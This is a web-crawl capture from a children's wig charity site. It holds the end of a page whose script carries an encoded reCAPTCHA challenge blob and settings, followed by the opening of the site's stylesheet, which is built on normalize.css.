OFD8KVwq98w67CrsKBGcKVw5HCuxPCkgHCvG8uTMKGcykOw7/[base64]/wo3DomfDp2/[base64]/ChMOBIQ/Dm1/DvcKVDBfCr8Kww5PDjnprwq59w7oFKsKFNQhTRhdHwqpTwrLCqzZ+ZMOnKsK/[base64]/CiVpJYsKpw40+w6hqD3cJw6zDqcONesO4TMOswolRwqbCunjDqsO4Dg7DlTrCs8OWw4NnHQDDvUIfwqwtw5dpFHvDrMOww6pQLHfDgsKqTjTCgRwWwr/Dng3Cqk3CugYmwqDCpSTDowQhK2Zww5TDjBzChMKNWyZEQsO3C3zCncOBw7TCtTDCg8KIAHFRw5QVwoB3e3XCojfDsMKWw7ctwrTDlwnDsD0kwrvDpwYeHGpjw5knw4/DoMK2w4swwoEfRMOwdCI9fCIDTW/CusOyw7EBwoZmw7/DkMOJbMKGUcK7KF7Cj3fDhcOOZzgfHVRew6V0CGDDlcK8XsKxwqjDvl/CksKBw4fDgMKDwo3CqD7CrMKCa3jDnMKowo/Dt8Klw5TDo8OyOAvCpUHDisOWw6jCoMOZWsKZw6jDtFk2Ax0ZBMOFcFZlTcO1GMOUPGZ0wpDCj8OidsOLfUE/wpDDsEoSwqUyHMK0w4DCj20rw78KI8Kow53CicOjw4nDiMKzK8KZFzJNDQ/DmsOOw7wIwr9zUnsDw4LDqnPDgMKxwozCpsOEwpnDmsOTwrERA8OfWwLCtG/DncOXwp1AQcKgJhPCqSjDgsO0w7fDlMKNW2fCiMKWNgbCoXcsd8OOwq3DhsKAw5USZlZbcUXCicKCw6IYV8O+GA/DqsKORnnChcOqw5RNTsKhPcKibsKAJMOMwpNAwo7CnyUFwrwew4TDkQpPwrzCm0wmwo7DvVRrDsO2wpZ0w6DDkEvCr3c9wqPClcOLw77ChMKOw5x0BFtUd2/CgTJfdMKBQ3/Cm8KFTxgrQMO7wptCFx0kKsOXw5jDl0XDpcONGcKAKsO5BcOhw5dwRHoEdyZtciFpwqPDjU4sAhBdw6Nuw7Urw6vDvQZ1FBRPcGXCt8OFw6BaSzQ0NcOLwrLDgg/DqMOYJHTDuHl2FCFNwozCnAo6wqU1f1XCiMKkwp3CoDLCrwfDpQMow4DDvcKTw7YRw7FuY2XCr8KHw7HDicOyZcONB8OHwq53w5gQVS/[base64]/AjzCikLDqMKlw7/Cq8OPw6LCu8OCesK7wpDCpRHDvSrCnE8twqrDtcKTZ8K6FcKzK0Icwp00wqoiKDXDqT9Nw6vCrQTCskZVwrjDjRPDpkNSw4fDiSYIwrY+w5jDmjzCigcww5zCo0RjJn5qZkPDiTsFC8OlVnvCuMOgRMKOwrF+CsOvw5fCpcO2w5HCtzPCq10/PBQuDngJw6rDjwhASD3CunRRwp/[base64]/[base64]/CpsOXMBfCszBKwoEywrZkdsK9YU9qZ8OvKW3Dohl/wpQBwoPDncORWcKKOMK+woNKw6/CosKdScK3FsKEXMKncGIPwpnCrcKoJR/[base64]/CixzDs8K5Viw9C8OAeDkxY8OjLznDug8Yd8Kdw6PCrsKpEHrDrW/CocOlw53CiMKxYMOxw63DoCXDocKVw7ttw4IZFxDCnWwbwpomwqVuDh1SwoDClsO2MsOITAnDuE8pw5jDj8ORw7vCv1gZw63Dv8K7cMKoLjxTYjnDi1kAPsKLwqfDgRM0On4jUB/CqBfDrzwow7c5PUPDoRrCoUEGIsOcw4bDgmnDpMKZHCl6w586WGUYw47DrcOMw5h/wrUZw7VgwprDkx5ObW7ClBY4UcK0RMOgwpHDo2DCrRLCr3k6bsO2w75vUxPDicO/w5jChXXCssOIw6jCinRZGQ7DoDDDpMO1woVMw4fCg0tPwovCuVIZw6HCmG84DcOHTsO6FsOFwol/w6TCo8OXKn/DoS/DvwjColPDtW3DumjCggnCtcKwGMKnEMKhM8KHd3PCk0Znwr7Dhks3JG0MNA/DhUXDtQbCq8KQF2Jgwrdawoxxw6HDqsOgfGQ2w7zCosK2wqTDqsOLwr3DicObIV/CgCQKI8K/wq7DgV4gwptZcUvCqDxVw6XDlcKmaRnCmMKwZsOEw7nDgTsXY8KZwpXDvGd1NsOIw6kPw4pSw7bDsAvDrR8QE8OEw4Uvw64gw7AEYcOrVRvDmcKvwoQwQMKofMKHKEHDlcKABDcfw40kw7/[base64]/DlhTCncOXw4fDjMKmw6dMXk5cwr/CpiPCjsKwRnhkwobDh8Ksw7E0bFE4w6nCmgTCg8Kow44kbsKOH8KZwrrDpynDqcOrwqUDwow/KsKtw6MwY8OKw7nDqsOjw5XDqU/Dm8KHwp0QwqNVwok1e8Ofw7JVwo/CkgBWKUXCusO8w4A7bx0kw5/CpDDCvMK8w70Qw5vCti7DvCM5a0zDmFHCoV8nLR/Dry3CisK6wrvCgsKLwrwMbcOMYsOLw6fDux3Cl3PCpB3DkxrDoEnCtsO9w6Z6wp9sw7JpcyTCjcKcwrHDk8KMw57ClFbDq8Kmw79KGygFwpY+w5wSSRnChMKGw5U3wq1WKhLDp8KHX8K/[base64]/CkQzDgRAHBhQuw5BwwrXDrMODw6lzdcKzMWxHP8OXHcKrVcK8w5hbwplIXsOCAVt2wq3ClsOBwq/Dph18YEnCpjRCIsKnSGfCmlrDt1zDuMKyZMOAw4vCqMO9ZsOLfW/Cs8OOwqdbw64JaMOiw5jDkDvCtMKEYQxXwq1FwrLCjT7Diw3DpCkRwp0XCTvCkMK+wp/DtsKQEsOrwpLDoHnDjjB/PlnCoDt3WGJtw4LCh8O0G8Onw74Ow6/DnyXCkMKENHzCmcOwworCkmohw7tDwo3CmDDDvcOlw7NawpIKAl3DiDnCpMOEw5syw5HCscK/wozCs8KBFiowwrbDvDxeeVrCj8KxTsKleMKWwqh1d8K6IcKbwpAJM3NGHgdNwo/DrGbCmWkBDsO3bkTDo8KzDkPChsKDMcOOw613CU/CmBxTeCPCnmBBwqNLwrPDpEU3w4wkBMKwbVEuPMOww7QJwpRwaxJCKMOTw5UTYMKWeMKpVcO3Yy/CmsKnw7Nkw57Du8Ozw43Dp8O5ZD3Dm8KdCMOjHsKrXnXCni/Cr8O6wobDrMKow45YwrrCp8O4w7/ChsK8bGBtSsKtwrtswpbCmXBxJW/[base64]/CnMOgw77CjMOOw6bDqR/CoG7DlHzDqQfDkMKodMK/wolswp5Hcn1bwqLCiEdjw5wiInI/w41zK8ORHCzCh21Sw6cIYsK9D8KOwrQdw4fDj8OxZcKwAcKFHGUaw4DDjsKPbV5FQcK8wpIpwoLDi2rCtk/DkcKgwpALIBgWV2s2woxBw6Unw6hRw41SLHoxPGTCnls8wpxDw5Ntw7/[base64]/DisOoH8ObbyHDolLCnlBswrvCksKSw75QFkokIMKeaFLCt8OnwoPDuGJxXMOJT33CjVhtw5rCsMKLRyXDo0F7w43CowTChgluIlTCkDYjACMCMsKXwrbDszfDiMOPRWUdwoFRwprCuxckNcKrAyjDqwAgw6/CvncbH8OEw57CkjxuLWjCscK/CwcRd1rCnD9ow7pMw5pob2h3w6A9fMO7fcK4IRwSF35jw4zDpcKYeUPDjh0uWQHCmH9ZYcKsPcKYw5NsflRyw4Ucw4HCgjfClcK3wrJ8MGbDg8OdA1vCqzgMwoNeKThPKCpAwq/Dn8KFw7bCqsKQw7jDqx/CmhhoPMOmwqVHYMK9FUvCmEtywrPCtsK+wqHDkMOxwq/CkyTCv1zDrsOkwrx0wrnCiMOFD1dsQ8Odw6LDhk/CiiDClA7CmcKOEypcMn8IYWdkw7xSw51Fw7jDmMK5w5Y5woHDpVrCmyTDqxgUXsOpFR5VHMKJE8KpwpTCosKZcmttw7nDpsOJwol4w6rDt8KOTX7DmMKnMAfDnEsUwosuRsKCVUlmw7gMwp0+wpbCrirCqzItw6TDj8Kwwo14csOtw47Dq8KAwqjCpEDCpTd/aznCncO5Xl4+wptxwrFQwq7DoVJGZcKMVFZCVHvCo8OWwqjDiDQTwog0dBs6Lhg8w75WVG8ww7oLwqsPIiQcwqzCg8KTw5zCvsK1wrN0CMOCwq3Ct8KjEDjCqXzClsOLRsOSYsO7wrXClsO9AltENXrCvW8NOsOKTMKaWUAmWWUNw6oswofCksKwTTg/[base64]/CgELDtwl4MQHDisKSw4pTw7HDglrDkMOueMKJNcKdw6bDrMOrw4F1wobCuj/[base64]/DtsOtw7AkGlcgw4MbEWJTw4IPfMO5OVvDisKrZUrCtsKIGcKTGh7DqivDr8Kmw5rDlsKiUChLw6wCwp1neQYABcOvTcKRwovDgMKnAE3DgcKQwrQPwokfw7B3wqXDrcKfTMOew6jDq0/DpzTCpMOrHMKzNT0Vw7LDmcKwwonCkiVJw6bCoMKSwrscPcOUNsO1CcOkVzFWSMO4w4XCk1MlYMOAd1Q3XCLCu2bDr8KyO3t3w7vDpXF5w7hABi/Dsw5BwrvDhVHCmng/TEBhw67Cm05mTcKrwpNXwozDnTlYw7jCoxQtWcORUsK5IcOcMsKMQWzDpAFrw7fCp2fCng12HcKJw44Jwo3Du8OaWMOPHWfDscOpM8OHb8K7wr/[base64]/wovCgcOEwprCg8O4w57DkUYkEMOqU3/DqiYZw5PCs0V9wqVnG3TCuRbDmF7CvsOHKsOaOMKZbsOUckdFRFJowr9xOMOAw67DoHhzw50gw6TCh8KZRsK0woVyw7XCgU7CugITVDPDh2nDtgM/w4k5wrUSc3bCs8OZw5bCksK3w7gsw7fDt8Oyw6RdwqssYcO4NcOaOcK4dsOew4LCvcOWw7nDosK/Gx0SACpkwrzDgsKmKXjCl0JLLsOlN8Obw5TCtsOKPsO5XMK7wqrDuMOAwp3Ds8KTICh3w5lJwrtGKMOFHcO8ScOgw71rcMKeOk/CmHPDn8KPwrAESgTCpz/DrcK9YMOHU8O1EMOow61gAMK3MRs1bRHDhlzDqsKdw4V2MFjDoDY0ZTQ7DkwDCsK9wpfCl8OfDcOxU0puCBjCmsKwcMOhPsOfwokbCMKvwqJdOMO5woMPMAcHB3YCbWQRYMOEHmHCmnrCtiEww6Bywp/ChMOUDU8yw7lXa8Ktwq/CisKWw6jCrsOmw7bDlcKoMcOywroTwrDCjUTCgcKnR8OLQ8OLaB/DlWERw740WsOKwrXDumVRwqsVXsOvUgDDg8Ogwp1Uwo3CqjMmw6jCggAiw6bCsWEQwrkCwrprOnbDkcO6IMK+wpMLw7LCksO/w6HCuFTDq8KNRMK5w6/DosKeUMOVwqjCjU3Cm8OtPkjCvyNEQsKgwoPCjcKYcDBnw4FowpEAIHsvcsOHwrTDmMKhwo/Dr1PCocOjwolGEgDDv8KsTsKgw53CsggQw7rCj8OVwqQwCMOLwrxWSsKtEAvCh8OWASrDgFTClALDnzrDosKcw5NdwpLCtHBUF2Z9w6PDg1XClkp7IktAB8OKXsKKNm/DnsOFeDI1YxTDunrDvMOTw4wqwpbDmcKbwrQew7stw4TCqAPDq8KKRlvCh3/Cv2kNw43Do8Kfw6BTRMKjw4jCon4Qw7rCpMKiwocQw7vCgD9zPMOhbArDt8KNEMO7w706w4QcWlvDoMKcLx/Ds3tEwowuV8K4wp3DkX7Ci8KDwpgJw6TDrQBpw4Ivw63CpE3DpgLDj8KXw43CnyHDksKZwo/[base64]/[base64]/CvMKcFwTDkw7CtWjDn8KswoTCnWU7AmgQUihBWMKIesKUw4LDqnTDuXoLw57CnGJHPgfCgQXDj8OEwpXCm3FBZ8Ouwqwpw6d1wrnDhsKow50ZY8OJIismwrkkw4HDiMKOajYKDCAGwoF3wqgEw4LCp3bCt8OUwqF2OcK4wq/CqVbCjjvDicKRZjjDtAd5Ix7DmMKQYTchfTvDtMKAdDljEMOOw5lkAcKAw5bCoRbDs2ltw7pmOVw9w5EVZCTDiibCui/Dq8O9w6vCnjQwJlbCqWU/w4/Dm8KyXn9YOEvDr1Era8Kxw5DCqxrCqUXCpcKnwq/DpRPChEXDnsOKwoHDvcK4bcOGwr1QCVUDQU3CqVzCnmRTwpDDr8OEAl8LDsO+w5bCiBjCt3NOwr7DmDB7XsKcXk7CnwXDi8KEGcOYOWrDvsOqdsKXBcKHwoPDoh4VFjLDqGMww78hwofDtsOXT8K8D8KIPsOew6nDjsOMwpV/w6sIw4/DvmLCuUQIXmt4w59Aw6PCr05ienttUB98w7YQbyMOBMOJwrDDngXCjD9WDMOEw5onw6ogw7fCucOJwrcXd03CscKtVHPCj31Qwo1ywoHDnMO6Q8KqwrVSwqjCtxlFI8OiwpvDrnHDjTLDmMKww61Jwo9eI35CwoPDlcOnw6TCjjNnw5/DrsKWwqlfQUl3woDDhBvCsAA3w6bDl1zDvjdfw5LCmijCpVonw4/CizDDm8OUDsO9S8K7wqrDt0PCusOWP8OLVHVWwpnDsXfDn8Kkwp/DsMK4ScOHwqfDoH16N8Kcw7rDucKAc8OIw7rCssOeIsKOwrdhw4p3dAYSXcONOMK+wppuwppgwqJmQUdkCkHCnTTDlcKpw5Mxw5NJwqbDgnpDCHbCi0ABIMORMX9BW8OsHcK2wqfCh8OJw6LDhE8MeMOSwoLDgcOWfi/ChR8KwozDm8OPHMKEAxciw4DDlgklRgQ3w7Zrwr0+LMO+K8KmAzbDvMOZf1jDpcOfGmzDucOtC2B7OjMqWsKnwpxIP19pwpZUCB/Dj3gOKGNoZXhVXQXDq8OWwovCr8OHUMOTIkPCtiHDlsKPU8KRw5bDonQsJRNjw6nCn8OdWkfDtsKZwqRsf8Oqw7cFwojCgwTCpcK/[base64]/BRbCoELDrF5LbMOXw4bDnHpFbWsowqXDnmEgwpXDgGo7MSYhAsKKBDJfw7rDtj3CosKkUcKew7HCp39CwoZpV10Nan/DucOuwo4FwqnDh8O6ZFNxY8OccibCizPDusOUWB1yGmDCqcKSCSRuVD0Hw54nw5nDlGbDrMOYIMKjbnHDi8KaaSnDs8ObMkV3worCnUTDiMKYw67DkcKswpAWw4XDiMOQXCzDn1fDs1sAwoJowoHCny5tw7vChD/Cpydtw6TDrQwHG8OSw5bCqQTDkmJDwrg4w6vCtMKLw7tYE2YuF8K2B8KFK8OpwqdGw4/[base64]/wqALw7XDpcKfwocTw68mFCLDlhzCjAHDosOdOsKpw48IMhDDmMKZwqdZOUvDjsKPwrvDoyfCk8Ojw5/[base64]/[base64]/DiGEtw7Ubw5RaQMK2LSbCgsOMNsKjwp/Dj8KVwq05SWfCvW7DsTELwpMMw7LCuMKtZUDDtsOfMU/DmMOaRMK/aXLCuy9ew7xrwpjCozgIN8OYIxg0wr4+acKBw43Dn0LCimDCqCHChMOvwqfDpsK3YMO2VGkDw5h/WE1qTMOgRXDCgcKHFMKLw7QGXQXDjzgpawfDmcKqw4YBUcOXbQNQw4kAw50PwpZEw5fCvVLCpcKECQ8GQsO+ZsOaUsOHbhdQw7/[base64]/CpShhwqbDmlQpeTjDisKnMzsCw7Zmwrcew6vCvg93w6rDtMO6PjIkQBVEw51fwo/DlTRubMOqYn0Lw4HDoMKVbcOFNCLCtsOrI8K6wqHDhMO8ST1+cHgUw7jChU4KwqjChMKowrzCt8OsQH/DmmIvVy84w6XDrcKZSWpjwrjCtsKqZEYSOsONIxdKw6IEwqRVQMOhw6Fpwp7CnRvCm8KNDsOKFXsbBUQyZsOrw6hOfsOmwrpfwpIqfl4uwrrDtWFswr/[base64]/DtjbDuwg7AMKlUxFYw5XDj8KXesOMw6pcw5BOwpHDtVbDrcKCAcO/[base64]/[base64]/KsK3w5LDgsODLcO1w4lNBMOsSRzCriQsw7wPcsOdccKtXkgfw5sqOcKPEm3DhsKmBhLDrMKQD8OgU3HCjQJpOHjCjkTDuFpGIMOCVEtdw5PDvyXCsMOvwq4tw7BBwrXDnsKQw6gMcnTDgMOmwq/DgUPDiMKjccKnw5jDmVjCvG3DkcOww7fCqyRSM8KNCgPCoTXDnsOwwofCvRseXRXCknPDkMO/DsKow4jCoiHChFLCsAN3w7LCvsKxWE7CijgmRS3DmsOBdMKMFzPDjQ/DksOCd8O1HsOWw7DDoUA0w67Dr8KuHQsRw4fDmibDv25NwodjwrXCvUFvP1LDuRzDgQoKGiHDtx/DqwjCky3DrFY4RloYHG7DjlwdTmBlw45macKaUVsdHEjDkWw+wrVZAMKjfsKlfCtyMsKcw4PCpmg2K8KkVsOZMsOpw519wr5Mw7rDmyUcwpVgw5DCoB/CpcKRESHCoF4/[base64]/DgVZywqXCnzwxCjvCtMKow78QEk1QN0XDliTCkHduwrtbwrbDjXUswprCqm3Dv3vCjcKnVAfDtUPDgBsmVh/[base64]/Dq8ODNMODaGoHwqXDu8Kww5zDmsORwrMqw6HDi8OmJsK9w4XCicOhazwrw4fCj0/ClzzCrX/[base64]/wq/[base64]/DucKAwphcw7DCgC7DuDTCjMO5eBU+DsKgbMKew7bDvsOed8OCTxs0KCQUwq7Cj2zCpsOlwq7DqsO4WsK/LyjCmx89wpbCvMOEwrXDqsOyBzjCsgIowo3Cg8Kaw7ZuYTPCnyAIw7N5w7/DkCZrIsO6YRfDqMKfwpdVTSNIL8KrwqADw7/CicO1wolkwpnCmDJow7NyDsKuecOpwptRw67Ch8KCwp3CmXNlPhHDjAh9YcOUwrHCvnwJA8OKL8KewpvDhXtoPSnDmMKbOn7CmGQpMsKdw5DDhsKdMWLDo2PCv8KhNMOyXGvDvcOYKsOdwrPDlCFiwpjCiMOVYsK2QcOHw77CmjddZzzDlx/Cjy1owqEpw5zCu8KMJsKeZsKCwq1hCE5ZworChMKlw5jCvsOJwosGaUdNHMOkdMOkwocaKwtYwqFjw7XDscOEw4puw4fDgyFbwrjCiGgEw4/[base64]/Dp1vDkxTDkMK4DGDDoHbCtzbDswNNwphawqxQwp/DuDMbwqbClD9zw7TDuRnCq2/DgBLCq8K3w6oOw4zDnMKhBRTCn1TDniBEDEjDi8OewrTCnMO5FsKDw5BiwobCmic1w7jDpyQCZ8OVw5/CpMKjMsKiwrAIwoTDuMOFTsK2wrPCghXCiMKOZXhDEjpyw5/Dtx7DlsOtw6JIw6zCosKZwpHCgcKww4V6LAAuwrIJwq9TNwcJH8K/F1TDmTUKWsORwoQPw7EEwqfCl1vCu8KgAwLDrMOJwq07w5YMBcKrwq/Co3QuEMK4wr8YdVPDsiBOw63DgTvDkMKPD8KiMMKkNMKdw4oCwo3Ck8OWCsOowpbCisODXFsnwrgnw77CmsOHSMKqw7lrwrnChsKFwpkNBkTCmsOaJMO5HMK0N2h/[base64]/Ch2YlaMOMBGbCty8awrTDosOiSsKiwqHCsWrCv8OrwoRCwrY8bsKCw7zCjcO8w65Xw4vDjMKfwrzDuDDCuyPCrXzCgcKKwonDthjCjcOSwprDkcKUenIZw6lgw59CbMOuag3Dk8KraSXDtcK2BG/Cnz3Dl8KQG8OCREkQwpjCkmsww5Amwpkbw4/ClBbDmcK8OsKLw4cYSgJMI8ODAcO2EDHCryNBw6FeP1lLw7LDqsKCWl7DvWPCpcKCWRLCpMOzbjZcNsK0w6zCqDxww4nDhsKBw6DCtmwlT8OKQB0Hei4Gw7IcYltfQsKjw4FMNkdcVFTDucK/[base64]/E8KUw6nCmhnDp8OiwqpmT8K/P34/[base64]/w5nDrcKowoHDkxTCqiUYIcOFbQ0Vw5rDj39BwrXDnDDCqXFIwrLCqjQPIyLDv0ZKw7nDkHjCs8KrwpoEfsOKwoxaCQ7Dix7DvWx3I8Kow5UaUcOZDBcKECN8SDzDkHB8FsOdP8OVwrEoBmgAwrMTwoDCkSdULMO0csO3TB/DinJ+cMOAw4TCqsOrPMOKw4x4w53DsGc+KlIcP8O/EX7DoMOdw7oFAcO+woUuJGIiwprDkcOZwqXDrcKoGsKzw5wDQsKew7PDhi7DvMKwMcOCwp0rw6vDgGU+bzPDlsKAMBgwGcOeAitVGRDDvwHDscO0w7XDkCAOFiwvbgzCqsOhUcKGaBo4wpcCDMOsw7JSK8OnF8Kzwq5gGGVdwrvDg8KGZg/DqcOcw71ww4TCvcKXw6rDuwLDlsOXwrcGGMOmW0bCs8OJwpjDqDZ+X8OSw6RVw4TDgAMDwo/[base64]/CrsOjwqQCB13DkDtYwpsgcDoOC8KqR1pILnHCiD9Je1B+YGVkRG4mKxvDmw8QV8KPw4dSw5LClcOaIsOZw548w4h9KHjCvsKbwrtaAgPClDJww5/DicKvA8OKwqxSEcKFwrXDhsO2w6fDnxPDgMKAw7dQbgnDu8Krd8K8J8KeZRVlETFpOxnCisKDwrrCjTDDtsKzwpIwUsOBwpwbDsK1e8KbOMOhIGLDhRbDh8KrMk/DrsKoEm4bT8KuDjxYV8OUBzrCpMKRw7MPwpfCpsKuwrovwrozw5LDokHDljvCm8KAEMOxOxHCtsOPK2PCs8OsCsKYwrBiw450KDMrw54TZA3CncKnwonDpWMew7FBUsKiYMKNCcKuw4oOUlFxwqPDksKMG8Kbw6zCr8ObZ2BRYMKXw4/DrMKKw7nCv8KmFWbCsMOUw7/CtV7DtjLChCEeUj/[base64]/QB5KRcOPYlNTGQ1DK8KqdHnDgzLClwIoAHDCsTU7w61aw5Mmw7LCl8O2wo3CqcO0c8KSO2/[base64]/CvsKrUEJBw6HCr3dNw6DCkV/[base64]/DjnIiwoYawrPCljPDu8Oowq5Mwq/[base64]/ITDDhMKuwr5rHMKCUGXDuMK8GE5fwqJVw6nClBTCi1lIOxLCosKIEMKpwqAsewxCOwEFYcKzw5QPOMOYbsK+RSdhw43DlcKDwpg/GnjCqwLCoMKzLTVUaMKLOifCrGrCtVZWTg45w6rCosKGwpTCmCDDocOqwpAIBsK+w6PCpFnCmsKOd8K+w4ACAcOHwr/DoEvCqTfCvMKJwp3CvzbDvcK2c8OGw6jCgm8vPcKvwpt7ScO7UCtIXMK3w6x3w6Jmw7jDmV0owpjCmFhuZ14LF8KHOAQmTXLDmVRXeT1SOBExZD/Chy3DvxfCmi/[base64]/[base64]/DmMOnw6rChsOww4pOwr7Dl3zDry0ewp/DowfCusOkPFtPTgHDk13ChFZRIihkwp/DhcKvw7jCqcKlFMO8X2YiwoVRw6Riw4zCqcKYwoxbOcOHTWRmLsO9w5Nsw7gDSFh+wrU0C8Omw7Qtw6PCo8Ksw6howp3DrMOYd8OVK8K3RcKFw6PDosO+woUQaD8Sc3c5HMKsw4HDoMOxwpXCpsOpw7cawrYQamcAcD/CnSd5w50UNsOFwqTCqinDrMKLWBzCr8KpwpDClsKRPsOow6TDrMOpw7zCv0DCgVs3woDCssOgwrs/[base64]/[base64]/KMKjUsOWwovDug4uRMOzLcO1wpsSTMOUDUM1URnDlA4VwqPDi8KYw4Zaw5snHlJOBh/[base64]/bERQwpdAVX3ClcOUwonCq8K7wowGw70WLBJoMip/[base64]/EsK7dMKJw6bDtFwITsObNMOGSMKNw4gDwqvDs1vCnnBvwpFuMmnDh1wNf37CkMKsw4IrwrRUJMOvY8KLw6fCjsKXdUjCt8OWZ8OCWSkUOcOkaSxlHsO3w60tw6bDhBXDuzzDsRllFl8SScK8wrXCtMKYW13DusKJYcOTEMObw73DiksMTTAHw4/Dn8O0wqd5w4fDjGTCog7Djn8dwrXCtm/DgETChEZbw70aI1Rjwq7DnRfCsMOUw4TCngTClMOWAsOGR8K5w6skQWMdw4FDwrMUZznDllHDkHDDvjHCnC7CgcOxBMOdw5M0wrLDqFjDrcKSwpJow4vDisOUCDhiVcOCLcKqw50BwqI3w7klZ0PCl0LDjcOMdV/[base64]/DomfDk8KFw5piwpNCBcKfw5HDhMOtw50ywqACw4cbwrAnwpRnEsOeBcKVDsKUccKTw5cvGsKTDcOmwqvCkHfDjsOMA2/CtsOPw5h/wp5vX0twUCfDn0Z0woDCpsOvfFwhwo/CuyPDr38AXsKLDUFWPwggEMO3cEk4IMODC8OcQlnDjsObdGPDuMKxwpZPUQ/CvsKuwpTDjFXDjWvDhysNw4fCnsO3ccOmVcO/[base64]/ClWXDvcOtOWV2w5xsaMOsw45qTsOqV8K0RMKHwpPCpcKrwp0FPcKSw5MKDgfCtwEWHFvDkARsX8KBQ8O1ZyBvw5BoworDqcOZZMO2w47DiMOnVsOyQcOLWMK6w6vDjWDDvkQiRxJ/wqPCiMKoG8K6w5LCmcKwYlAcU1ZIOcO1SlXDm8O4MWHCh1k2W8KIwpbDm8Oaw7sSQsKnFMK/[base64]/Dqz/[base64]/w4Akf8KbXsOKw5DDjg3CgFZVdmjDuh7DmMK/H8KdUR1Zw6h+ZCPCtUB5wo10w4PCtMKtC2nDrm3DucKjYMKqQMOQw5QpU8OeDcKVV2zCuRl9MsKRwojCl30uw7PCqcKA\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,389],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O7pFupWkUUtGhNb7jj4yXkB/PG0zckyHeMtRADRe0YM\\u003d\x22,1,0,null,1,1764217410461,0,0,[153],null,[238],\x22RC-qyxKOBcVbtXGPg\x22,null,null,null,null,null,\x220dAFcWeA5nnASbb_MHCSdKi4mE-KFIOZtJjY7bVJlNnNPx8-iYtFTutDqeDeX8jM1F1XpanDV2eph7_bMTzX7801n25MnjYWv-hQ\x22,1764300210416]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wigs4kids.org/css/main.css?1756836852789
body_size: 101703
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

